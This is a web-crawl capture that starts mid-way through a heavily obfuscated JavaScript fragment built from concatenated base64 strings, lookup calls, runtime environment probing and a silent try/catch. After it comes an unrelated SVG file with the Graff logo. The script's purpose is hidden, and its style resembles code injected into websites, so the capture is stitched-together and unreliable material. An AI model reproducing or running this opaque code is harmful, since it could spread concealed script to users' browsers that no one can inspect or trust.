oMHhmZCwnTX'+'FmUCcpK0koMHgxMTgsJ0NNNmcnKStJKDB'+_0x8390080x(0x1bf)+'JykrSSgweDIzZSwnZDFpYycpK0koMHgzO'+'TMsJyhpQ2EnKStJKDB4M2QyLCdDTTZnJy'+'krSSgweDM0Nywnd3lyJCcpK0koMHgyZTM'+'sJ1AhZk8nKStJKDB4Y2UsJ0JVb1knKStJ'+'KDB4Mjk0LCdmdFNGJykrSSgweDMyYSwnM'+'EBXaCcpK0koMHgyMzUsJ3RAcXcnKStJKD'+_0x8390080x(0x109))+('QFdoJykrSSgweDI0NSwnUVhCKCcpK0koM'+'Hg4MiwnUCFmTycpK0koMHgyYmUsJ0A5VH'+'MnKStJKDB4MTY4LCckWVpzJykrSSgweDI'+'0Yywna1pneicpK0koMHgxODcsJzhncHYn'+'KStJKDB4MzVhLCdKdXVDJykrSSgweDE5M'+'iwnQ284OScpK0koMHgxMjMsJ2pkMTgnKS'+'tJKDB4MjZiLCdzYXp5JykrSSgweDExOSw'+'na3MwUScpK0koMHgyNDAsJ3hAJnAnKStJ'+'KDB4MmMyLCdNcWZQJykrSSgweDMyNiwnW'+'jNFOCcpK0koMHgzNzAsJ3d5ciQnKStJKD'+'B4MmIzLCdKKEVXJykrSSgweDI5NiwnQlV'+_0x8390080x(0x170)+'ZGMsJ2taZ3onKStJKDB4MmU5LCd4MylvJ'+'ykrSSgweDEzZCwnMEBXaCcpK0koMHgyZG'+'QsJzFKR1knKStJKDB4YzAsJ1pHQjUnKSt'+'JKDB4MTJmLCd3eXIkJykrSSgweDFjZCwn'+'UCFmTycpK0koMHgzZDksJ0lzMVonKStJK'+'DB4MzVjLCd1dXBzJykrSSgweDMxOCwnMU'+'pHWScpK0koMHgyYTQsJ3RAcXcnKStJKDB'+'4OGEsJ3l2OE4nKStJKDB4MmUyLCckWVpz'+'JykrSSgweDM0ZiwnJSlNKScpK0koMHgzO'+'WQsJ3cmZ0onKStJKDB4N2QsJyhpQ2EnKS'+'tJKDB4M2Y5LCdDTTZnJykrSSgweDM3Miw'+_0x8390080x(0xc2)+_0x8390080x(0x19f)+'FdoJykrSSgweDJmNCwnKGlDYScpK0koMH'+'g4OCwnbER2KScpK0koMHgyOWMsJ2dlMkk'+'nKStJKDB4Mjc4LCdsXXJLJykrSSgweDNk'+'MywnQzBONCcpK0koMHg0MTIsJzhncHYnK'+'StJKDB4M2Y1LCd0QHF3JykrSSgweDEyMi'+_0x8390080x(0xf8))+('K0koMHgyZDIsJ0BrIzEnKStJKDB4MTQ3L'+'Cd3JCZoJykrSSgweDM3Mywna3MwUScpK0'+'koMHgzMDQsJzFKR1knKStJKDB4MTlhLCd'+'qZDE4JykrSSgweGFkLCdJczFaJykrSSgw'+'eDNjOSwnNzl5QicpK0koMHgyMzgsJ2xdc'+'ksnKStJKDB4MWIyLCd5djhOJykrSSgweD'+'kwLCd4MylvJykrSSgweDI3ZCwnQlVvWSc'+'pK0koMHgyNjUsJ1FYQignKStJKDB4MTFl'+'LCdOeWwhJykrSSgweDNjNiwnJWlERCcpK'+_0x8390080x(0x18e)+'gzKW8nKStJKDB4MzI3LCckWVpzJykrSSg'+_0x8390080x(0xa3)+_0x8390080x(0x175)+'DEyZCwnQ284OScpK0koMHgyNTcsJ3gzKW'+'8nKStJKDB4YjIsJ0lzMVonKStJKDB4MWU'+'0LCdWcSQ5JykrSSgweGMyLCdRTFF2Jykr'+'SSgweDJhOSwnQGsjMScpK0koMHgyMTMsJ'+'3l2OE4nKStJKDB4MmNjLCd3eXIkJykrSS'+'gweDIwYiwnd3lyJCcpK0koMHgxZmQsJ2t'+'zMFEnKStJKDB4MWNiLCdsXXJLJykrSSgw'+'eDMwMCwnOGdwdicpK0koMHgxMmMsJzc5e'+_0x8390080x(0x11a)+'E0LCdsXXJLJykrSSgweDE1MSwnMEpEZic'+_0x8390080x(0xa0)+_0x8390080x(0x15b)+'SgweDEwMCwnWSVuSScpK0koMHgxYTAsJ1'+'ozRTgnKStJKDB4MjU5LCd3eXIkJykrSSg'+_0x8390080x(0x14b)+'eUInKStJKDB4MzA5LCd6RWRAJykrSSgwe'+'DJjOCwnc2F6eScpK0koMHgxYTksJyUpTS'+_0x8390080x(0x93))+('MjRlLCdqZDE4JykrSSgweDMwNSwnUVhCK'+'CcpK0koMHgxYzMsJyUpTSknKStJKDB4MT'+'E0LCd6RWRAJykrSSgweDM5Yywna3MwUSc'+_0x8390080x(0x16f)+'J0NvODknKStJKDB4MzQwLCd4MylvJykrS'+'SgweDNiMiwnQDlUcycpK0koMHgzNDksJ2'+_0x8390080x(0x9f)+'weDJiOCwnWSVuSScpK0koMHgzNjgsJ3hA'+'JnAnKStJKDB4MzFkLCclKU0pJykrSSgwe'+'DExNSwnSihFVycpK0koMHgyZGMsJzc5eU'+'InKStJKDB4MzVkLCdaM0U4JykrSSgweDN'+'iZiwneXY4TicpK0koMHgzNjIsJ01xZlAn'+_0x8390080x(0x98)+'CdWcSQ5JykrSSgweDFhNCwnekVkQCcpK0'+_0x8390080x(0xa8)+_0x8390080x(0x86)+'MHgxOGQsJ3V1cHMnKStJKDB4MzJkLCdnZ'+'TJJJykrSSgweDMzYiwnTnlsIScpK0koMH'+_0x8390080x(0x12f)+_0x8390080x(0xc8)+'NTEsJzBAV2gnKStJKDB4MTUwLCdDbzg5J'+'ykrSSgweDIyYiwnQ284OScpK0koMHgxND'+'YsJ3ckJmgnKStJKDB4MjE5LCdSZ3NHJyk'+'rSSgweDMxYSwnamQxOCcpK0koMHg0MTUs'+'J3gzKW8nKStJKDB4MThjLCd4MylvJykrS'+'SgweDljLCdOeWwhJykrSSgweDIxNSwnSn'+'V1QycpK0koMHgyMDQsJ0ooRVcnKStJKDB'+'4YTYsJ1FMUXYnKStJKDB4MmI2LCdqZDE4'+_0x8390080x(0x7f)+_0x8390080x(0x81)+'krSSgweGQ0')+('LCdNcWZQJykrSSgweDE1YiwnJWlERCcpK'+'0koMHgxYmYsJ0lSUmcnKStJKDB4MzRjLC'+'dRWEIoJykrSSgweDEyYiwnJWlERCcpK0k'+'oMHhiZiwnSXMxWicpK0koMHgzNTMsJ3cm'+_0x8390080x(0xad)+'DMxNCwndyZnSicpK0koMHgyZDEsJ2tzMF'+_0x8390080x(0xa1)+'1MiwnQGsjMScpK0koMHgzMDgsJ2Z0U0Yn'+_0x8390080x(0xe9)+'ywnamQxOCcpK0koMHgxNTMsJ3pFZEAnKS'+'tJKDB4MmZiLCdNcWZQJykrSSgweDI0Nyw'+'na1pneicpK0koMHgxZGYsJ0MwTjQnKStJ'+'KDB4MmFjLCdzYXp5JykrSSgweGM5LCckW'+'VpzJykrSSgweDIxNiwnMEBXaCcpK0koMH'+_0x8390080x(0x8c)+'AJykrSSgweGRkLCdmdFNGJykrSSgweDMy'+'MiwnQlVvWScpK0koMHgzY2MsJ2taZ3onK'+_0x8390080x(0xb5)+_0x8390080x(0xa5)+'oMHgyMzEsJ0ooRVcnKStJKDB4OWUsJ0Br'+_0x8390080x(0xb2)+_0x8390080x(0x19d)+'5JJykrSSgweDIyNiwnTnlsIScpK0koMHg'+'yZWUsJ3ckJmgnKStJKDB4MjhiLCdrczBR'+'JykrSSgweDNlNiwnWSVuSScpK0koMHgzY'+'jMsJ0p1dUMnKStJKDB4YTQsJ2FSZHonKS'+_0x8390080x(0x1bc)+_0x8390080x(0xd8)+'MHgxMDYsJ0JVb1knKStJKDB4MjllLCdJU'+'lJnJykrSSgweDIxYiwnKGlDYScpK0koMH'+'gzZjcsJ1oz')+('RTgnKStJKDB4Mzk0LCdsXXJLJykrSSgwe'+'DFmNSwnd3lyJCcpK0koMHg4YiwnQGsjMS'+'cpK0koMHgxODQsJ3gzKW8nKStJKDB4MWN'+_0x8390080x(0x113)+'K0koMHgyZDcsJ3V1cHMnKStJKDB4Y2MsJ'+'2xEdiknKStJKDB4MjQyLCdKKEVXJykrSS'+'gweDM0MSwnYVJkeicpK0koMHgzYTcsJ1A'+_0x8390080x(0xfc)+'eDE0OCwna1pneicpK0koMHgyMDEsJ01xZ'+'lAnKStJKDB4MmFlLCdnZTJJJykrSSgweD'+'I4NSwndyQmaCcpK0koMHgxMmEsJ1pHQjU'+'nKStJKDB4MjY5LCdaR0I1JykrSSgweDJk'+_0x8390080x(0x1ba)+'StJKDB4MWEyLCc3OXlCJykrSSgweDhlLC'+_0x8390080x(0xed)+'weDkxLCd4MylvJykrSSgweDE3ZSwnSXMx'+'WicpK0koMHgyNGQsJ1ozRTgnKStJKDB4M'+'2VhLCd1dXBzJykrSSgweDQwMywnQlVvWS'+'cpK0koMHgzNWUsJ0NNNmcnKStJKDB4N2Y'+'sJ3ckJmgnKStJKDB4MmVhLCc4Z3B2Jykr'+'SSgweDM5OSwnQ002ZycpK0koMHg4OSwne'+'DMpbycpK0koMHgxMjQsJ0NNNmcnKStJKD'+'B4MzIzLCdDTTZnJykrSSgweDM3Nywnd3l'+'yJCcpK0koMHgzYmMsJzhncHYnKStJKDB4'+'Mjc0LCd4QCZwJykrSSgweGE4LCdAayMxJ'+'ykrSSgweDIyZSwnWSVuSScpK0koMHgxOD'+'ksJ0A5VHMnKStJKDB4M2YwLCdDME40Jyk'+_0x8390080x(0x194)+'J0NNNmcnKStJKDB4MTg2LCdnZTJJJykrS'+_0x8390080x(0x108)+'p1dUMnKStJ')+('KDB4ZDcsJ0JVb1knKStJKDB4MjdmLCdqZ'+_0x8390080x(0xb9)+'gzOTcsJ2FSZHonKStJKDB4MjIyLCdCVW9'+'ZJykrSSgweDJiYSwnOGdwdicpK0koMHhm'+'OCwnQ284OScpK0koMHgyMTQsJ2pkMTgnK'+_0x8390080x(0x112)+'wnQzBONCcpK0koMHgxNGIsJ3d5ciQnKSt'+'JKDB4MTY2LCd3JCZoJykrSSgweGY1LCdQ'+'IWZPJykrSSgweDJmZSwnekVkQCcpK0koM'+'Hg0MDQsJ2FSZHonKStJKDB4MTM0LCdDbz'+'g5JykrSSgweDg2LCdRWEIoJykrSSgweDF'+_0x8390080x(0x10d)+'KStJKDB4ZDgsJ3l2OE4nKStJKDB4MjFlL'+'Cd6RWRAJykrSSgweGMxLCd6RWRAJykrSS'+'gweDgwLCdDME40JykrSSgweDFjOCwnamQ'+'xOCcpK0koMHhmNiwnTXFmUCcpK0koMHgx'+'NzEsJ1FYQignKStJKDB4MzJiLCdRWEIoJ'+'ykrSSgweDMyYywnKGlDYScpK0koMHgyMW'+_0x8390080x(0x166)+'rSSgweDI3YiwnTnlsIScpK0koMHgyOGUs'+_0x8390080x(0x1c5)+'SgweDEzNSwnZ2UySScpK0koMHgyYjUsJz'+'c5eUInKStJKDB4MzE5LCdBb1ZzJykrSSg'+'weDE1MiwnZ2UySScpK0koMHgzYTUsJzc5'+'eUInKStJKDB4MjU4LCdNcWZQJykrSSgwe'+'DFhYiwna1pneicpK0koMHhlNywnOGdwdi'+_0x8390080x(0xec)+_0x8390080x(0x139)+'K0koMHg4NywnJFlacycpK0koMHgxMzYsJ'+_0x8390080x(0x1b5)+'gweDFkOCwn')+('UVhCKCcpK0koMHgzMjksJzBAV2gnKStJK'+'DB4MTQzLCdZJW5JJykrSSgweDJjNCwnKj'+'VLZycpK0koMHgxZjIsJyRZWnMnKStJKDB'+'4MmU1LCclKU0pJykrSSgweDE1NiwndEBx'+'dycpK0koMHgxZmEsJ2QxaWMnKStJKDB4M'+'TlkLCdCVW9ZJykrSSgweDJjNiwnSVJSZy'+_0x8390080x(0x17e)+_0x8390080x(0xba)+'SSgweDJjYSwnekVkQCcpK0koMHhlYywnM'+_0x8390080x(0x164)+_0x8390080x(0x192)+_0x8390080x(0x15d)+'MmFiLCdKKEVXJykrSSgweDEwMSwnKjVLZ'+_0x8390080x(0xa9)+_0x8390080x(0x1bb)+'pK0koMHgyNWUsJ0NvODknKStJKDB4M2M3'+'LCdaR0I1JykrSSgweDM4YywnUmdzRycpK'+_0x8390080x(0x1a2)+'claUREJykrSSgweDNiNiwnUCFmTycpK0k'+'oMHgyMTEsJyhpQ2EnKStJKDB4MWUyLCdn'+_0x8390080x(0x18f)+_0x8390080x(0x115)+_0x8390080x(0x138)+'yOWIsJ1Jnc0cnKStJKDB4MTdmLCclaURE'+'JykrSSgweDkzLCdAOVRzJykrSSgweDJiY'+'iwnTXFmUCcpK0koMHg0MGUsJzBAV2gnKS'+'tJKDB4M2VlLCdDbzg5JykrSSgweDNhYyw'+_0x8390080x(0x101)+'KDB4MjQxLCdsRHYpJykrSSgweDI4NywnW'+'kdCNScpK0koMHgxM2UsJ1FMUXYnKStJKD'+_0x8390080x(0x19b))+('UXYnKStJKDB4MTEzLCdsXXJLJykrSSgwe'+'DFmYywnUCFmTycpK0koMHgxMjEsJyUpTS'+_0x8390080x(0x143)+'nKV09SSgweDMwNywnMEpEZicpK0koMHgx'+'M2YsJ1ozRTgnKSsnbmcnLGRbSSgweDM5Z'+_0x8390080x(0xc1)+_0x8390080x(0xbf)+'xKHMsdCx1LHYsdyx4LHosQSxCLEMpO30s'+'ZFtJKDB4MWFkLCdaR0I1JyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0'+'koMHhkMCwnUCFmTycpXT1mdW5jdGlvbih'+'xLHMsdCx1LHYsdyx4KXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCk7fSxkW0koMHgxODMsJ'+'3cmZ0onKV09ZnVuY3Rpb24ocSxzLHQsdS'+'x2KXtyZXR1cm4gcShzLHQsdSx2KTt9LGR'+'bSSgweDJkZiwnWjNFOCcpXT1JKDB4Zjks'+'J3d5ciQnKStJKDB4MzAyLCc4Z3B2JykrS'+'SgweDJkYiwnKGlDYScpKyddJyxkW0koMH'+'gzYWUsJ1FMUXYnKV09SSgweDI3OSwna1p'+'neicpK0koMHhiNywnZnRTRicpK0koMHgz'+_0x8390080x(0xeb)+'yksZFtJKDB4MmYyLCd3JmdKJyldPUkoMH'+_0x8390080x(0x7e)+_0x8390080x(0x8a)+'MiwnSihFVycpKyddJyxkW0koMHgxNzAsJ'+'1FYQignKV09SSgweDNiNSwna1pneicpK0'+'koMHgyYjIsJ3NhenknKStJKDB4Mjc2LCd'+'DTTZnJykrSSgweDNhMSwnJWlERCcpK0ko'+'MHgzOWIsJ2xEdiknKSxkW0koMHg5ZiwnJ'+'FlacycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxfHxz')+(_0x8390080x(0x13c)+'mFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb2'+'4ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKCl'+_0x8390080x(0xda)+_0x8390080x(0x1a6)+_0x8390080x(0x18b)+'xsLHY7fX06ZnVuY3Rpb24oKXt9O3JldHV'+'ybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9u'+'IGcocSxzKXt2YXIgSz1JLHQ9e307dFtLK'+'DB4M2RlLCd5djhOJyldPWVbSygweDFkMC'+'wnd3lyJCcpXSx0W0soMHgzYTgsJ3pFZEA'+'nKV09ZnVuY3Rpb24odyx6KXt2YXIgTD1L'+_0x8390080x(0x16a)+'V0odyx6KTt9LHRbSygweDJhNiwnTnlsIS'+'cpXT1lW0soMHgyMWEsJ2xdcksnKV0sdFt'+_0x8390080x(0x15a)+'KHcseil7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4MTAzLCdmdFNGJyldKHcseik7fSx0W0'+'soMHgxZWMsJ3cmZ0onKV09ZVtLKDB4MmU'+'0LCclaUREJyldLHRbSygweDI1NSwnekVk'+_0x8390080x(0x83)+'Us7cmV0dXJuIGVbTigweGRjLCdaR0I1Jy'+'ldKHcseik7fSx0W0soMHg4YywnUVhCKCc'+'pXT1lW0soMHgzZWMsJ0lzMVonKV0sdFtL'+_0x8390080x(0x124)+'Hcseil7dmFyIE89SztyZXR1cm4gZVtPKD'+_0x8390080x(0x1c6)+'oMHgyZDYsJ0lzMVonKV09ZnVuY3Rpb24o'+'dyl7dmFyIFA9SztyZXR1cm4gZVtQKDB4M'+'Tk0LCd4MylvJyldKHcpO30sdFtLKDB4MW'+'I4LCdAOVRz')+('JyldPWZ1bmN0aW9uKHcseCx6KXt2YXIgU'+_0x8390080x(0xfe)+_0x8390080x(0x151)+'aR0I1JyldPWZ1bmN0aW9uKHcpe3ZhciBS'+'PUs7cmV0dXJuIGVbUigweDE5MywnQlVvW'+'ScpXSh3KTt9LHRbSygweDE3YiwnUCFmTy'+'cpXT1mdW5jdGlvbih3LHope3ZhciBTPUs'+'7cmV0dXJuIGVbUygweDFjNywnUUxRdicp'+'XSh3LHopO30sdFtLKDB4MTIwLCcoaUNhJ'+'yldPWZ1bmN0aW9uKHcseil7dmFyIFQ9Sz'+'tyZXR1cm4gZVtUKDB4MTBlLCdaM0U4Jyl'+'dKHcseik7fTt2YXIgdT10O2Zvcih2YXIg'+'diBpbiBxKWlmKGVbSygweDE1NSwnUVhCK'+'CcpXSh2W0soMHg0MDUsJ3d5ciQnKSsnaC'+'ddLHMpJiZmdW5jdGlvbih3LHgpe3ZhciB'+'VPUssej11W1UoMHgzM2YsJ0NvODknKV0o'+'Zix0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9V'+'SxCPXt9O0JbVigweGI4LCdJUlJnJyldPX'+'VbVigweDEwOCwnJSlNKScpXTt2YXIgQz1'+'CLEQ9dVtWKDB4M2U4LCdsRHYpJyldKHR5'+'cGVvZiB3aW5kb3csdVtWKDB4MjA4LCd1d'+'XBzJyldKT93aW5kb3c6dVtWKDB4MTQ0LC'+_0x8390080x(0xff)+_0x8390080x(0x116)+'eDFlNywneDMpbycpXSh0eXBlb2YgcmVxd'+'WlyZSx1W1YoMHgzOTEsJ2tzMFEnKV0pJi'+'Z1W1YoMHgzMjAsJ2xdcksnKV0odHlwZW9'+'mIGdsb2JhbCx1W1YoMHgyOTMsJzFKR1kn'+'KV0pP2dsb2JhbDp0aGlzLEU9ZnVuY3Rpb'+'24oKXt2YXIgVz1WLEY9bmV3IERbKFcoMH'+_0x8390080x(0xb0))+(_0x8390080x(0x1a3)+'k8nKV0pO3JldHVybiFGW1coMHgzMmYsJ0'+'p1dUMnKV0oeik7fTtyZXR1cm4gdVtWKDB'+'4NDE5LCd3JmdKJyldKEUpO30pO3VbVSgw'+'eGM4LCdWcSQ5JyldKHopO2Zvcih2YXIgQ'+'T0weDI7dVtVKDB4MjhjLCdOeWwhJyldKE'+'EseFtVKDB4MjZlLCdKKEVXJykrJ2gnXSk'+'7QSsrKWlmKHVbVSgweDE5NywnUVhCKCcp'+'XSh3W1UoMHgxYWMsJ0lSUmcnKStVKDB4Z'+'TksJzBKRGYnKV0oeFtBXVsweDBdKSx4W0'+_0x8390080x(0x111)+'xO30odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBoKHEpe3ZhciBYP'+'Ukscz17fTtzW1goMHgzMjQsJ3gzKW8nKV'+'09ZnVuY3Rpb24odyx6KXt2YXIgWT1YO3J'+_0x8390080x(0x185)+'LHopO30sc1tYKDB4MTVjLCdrWmd6JyldP'+'WZ1bmN0aW9uKHcseil7dmFyIFo9WDtyZX'+'R1cm4gZVtaKDB4YjMsJ055bCEnKV0odyx'+'6KTt9LHNbWCgweDMzOSwnUmdzRycpXT1m'+'dW5jdGlvbih3LHope3ZhciBhMD1YO3Jld'+'HVybiBlW2EwKDB4MWI1LCdrWmd6JyldKH'+'cseik7fSxzW1goMHgxNzksJyo1S2cnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgYTE9WDty'+'ZXR1cm4gZVthMSgweDI2MSwnQGsjMScpX'+_0x8390080x(0x1c9)+'dFeHAoZVtYKDB4M2U3LCdDTTZnJyldLCd'+_0x8390080x(0x121)+'KDB4YzYsJzBKRGYnKSsnY2UnXSh1LCcnK'+'Sx1PWVbWCgweDM4YSwnc2F6eScpXShidG'+'9hLHEpW1go')+('MHgxNGQsJ0NvODknKV0oJz0nLDB4NClbW'+'CgweDFmZSwnWSVuSScpXSgnLicpW1goMH'+'gzYzgsJ3NhenknKV0oJycpW1goMHhlYiw'+'nSVJSZycpKydzZSddKClbWCgweDI5MCwn'+'MEpEZicpXSgnJykscT11W1goMHgxYTgsJ'+'2pkMTgnKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih3KXt2YXIgYTI9WDtyZXR'+'1cm4gU3RyaW5nW2EyKDB4M2E2LCdDME40'+'JykrYTIoMHgyMmEsJyo1S2cnKSsnZGUnX'+'Sh0W2EyKDB4OTIsJ0lSUmcnKV0odFthMi'+_0x8390080x(0xdc)+'1YToweDdhLHc9dFthMigweDIwZCwnJSlN'+'KScpXSh3W2EyKDB4Mzk1LCc4Z3B2JykrY'+_0x8390080x(0x161)+_0x8390080x(0xa2)+'odywweDFhKSk7fSksdT1uZXcgUmVnRXhw'+'KGVbWCgweDI5MSwnKGlDYScpXSwnZycpO'+_0x8390080x(0xef)+_0x8390080x(0x162)+'weDEwZiwnc2F6eScpXShlW1goMHgzMGQs'+'J0ooRVcnKV0oZVtYKDB4MzU1LCc4Z3B2J'+_0x8390080x(0x163)+'xlW1goMHgzZDgsJ2FSZHonKV1bWCgweDF'+_0x8390080x(0x1be)+'LycpLHEpLGVbWCgweDM3YSwnSnV1QycpX'+_0x8390080x(0x104)+'V4cChlW0koMHgyMzIsJzhncHYnKV0sJ2c'+'nKTtpPWVbSSgweDFiMSwnJWlERCcpXSxq'+_0x8390080x(0x17b)+'HE9e307cVthMygweDFkNiwnZ2UySScpXT'+_0x8390080x(0x142))+('bih2LHcseCx6LEEsQixDLEQsRSxGLEcpe'+'3ZhciBhND1hMztyZXR1cm4gZVthNCgweD'+'IzYiwneDMpbycpXSh2LHcseCx6LEEsQix'+_0x8390080x(0x179)+_0x8390080x(0x1b3)+'iBhNT1hMztyZXR1cm4gZVthNSgweDFkNy'+'wnMUpHWScpXSh2LHcpO30scVthMygweDk'+'1LCdaR0I1JyldPWZ1bmN0aW9uKHYsdyx4'+'LHosQSxCLEMpe3ZhciBhNj1hMztyZXR1c'+'m4gZVthNigweDNmYiwnamQxOCcpXSh2LH'+'cseCx6LEEsQixDKTt9LHFbYTMoMHgzN2Q'+_0x8390080x(0x8e)+'eixBKXt2YXIgYTc9YTM7cmV0dXJuIGVbY'+_0x8390080x(0x103)+'xBKTt9O3ZhciBzPXEsdD1lW2EzKDB4ZmE'+'sJ2xdcksnKV0od2luZG93LHt9KSx1PW5l'+_0x8390080x(0x105)+_0x8390080x(0x184)+'coaUNhJyldW2EzKDB4ZGUsJ0lzMVonKSs'+'nY2UnXSh1LCcnKV07dSYmKG5ldyB1KDB4'+'MCwweDApW2EzKDB4MjY3LCdNcWZQJyldP'+_0x8390080x(0x10f)+'5jdGlvbigpe3ZhciBhOD1hMyx2PXNbYTg'+'oMHgzZDQsJzhncHYnKV0oZyxzW2E4KDB4'+'MTc1LCdCVW9ZJyldKHdpbmRvdyx7fSksM'+_0x8390080x(0x15f)+_0x8390080x(0xd3)+_0x8390080x(0x189)+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodilyZ'+'XR1cm4gdj1zW2E4KDB4NDA4LCdsRHYpJy'+'ldKGcsdiww')+('eDgsWzB4NywweDZlXSxbMHg0LDB4NzRdL'+'FsweDIsMHg2M10sWzB4MCwweDZjXSksIS'+'F2JiZzW2E4KDB4MWViLCdRWEIoJyldKGc'+'sdiwweDQsWzB4MywweDY2XSxbMHgyLDB4'+'NjVdKTt9KCkpKTt9LCEobz1lW0koMHhmM'+'ywnYVJkeicpXShvLHdpbmRvdykpfHwobz'+'1lW0koMHgzOWUsJ2FSZHonKV0oZyxvLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x8390080x(0x158)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmVbSSg'+'weDI5OSwnNzl5QicpXShvLGlbSSgweDE4'+'MCwnQDlUcycpKydjZSddKGosJycpLG0pO'+'30oKSk7')))();}.toString();return _0x2895027.slice(_0x2895027.indexOf("{") + 1, _0x2895027.lastIndexOf("}"))})())),j[Z(0x38e,'K[U)')])));}catch(J){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg
body_size: 454
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 818 149">
  <defs>
    <style>
      .cls-1 {
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M401.3,81.5l13.7-35.5,14.5,35.5h-28.2ZM461.1,121.9l-41.5-101.6h-1l-38.8,100.5c-2.2,5.5-3.5,8-6.4,10.6h12.8c-1-1.5-2.2-4.7-.4-9.6l13.4-34.6h32.8l13.7,33.6h0c2.3,5.5,1,9,0,10.6h21.6c-3-2.4-4.3-4.7-6.2-9.5ZM92,73.7c1.3,1.9,4,5,4,12.6v36.4c-5.3,3.4-13,4.8-20,4.8-27.2,0-40.9-25-40.9-52.8s15-48.9,41.3-48.9c7.6,0,13.9,1.5,19,3.4,5.6,2.1,10,5.9,12,8.2v-13.6c-.6.2-1.4.3-2.2.3-1.3,0-2.7-.2-4.4-.7-6.1-1.6-14.6-3.1-24.4-3.1-32.7,0-56.3,23-56.3,55.4s19.2,57.3,55.9,57.3c8.3,0,15.8-1.7,21.9-3.7,2-.6,3.6-.9,5.2-.9,2.5,0,4.6.8,7.1,2v-44.4c0-7.5,1.8-10.8,2.5-12.3h-20.7ZM229.7,71.3V27.5h8.7c6.9,0,12.9,1,17.2,4,4.8,3.4,7.8,8.3,7.8,16.5,0,6.9-1.7,12.6-5,16.3-4.8,5.4-11,6.9-20,6.9h-8.7v.1ZM243,76.4l22.5,40.1c8,14.1,16.6,16.7,23.7,16.7,3,0,7.2-.6,8.5-1.7h0c-3.2-1-10.5-3.2-19.9-19.9l-20.8-37.2c4.2-1.3,10-4.5,14-9.4,3.5-4.3,6-10.1,6-17.5,0-8.9-3-13.8-8.5-18.4-6.2-5.2-17.2-7.1-28.8-7.1h-26.7c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-39.5h13.4ZM616.1,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9ZM782.7,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9Z"/>
</svg>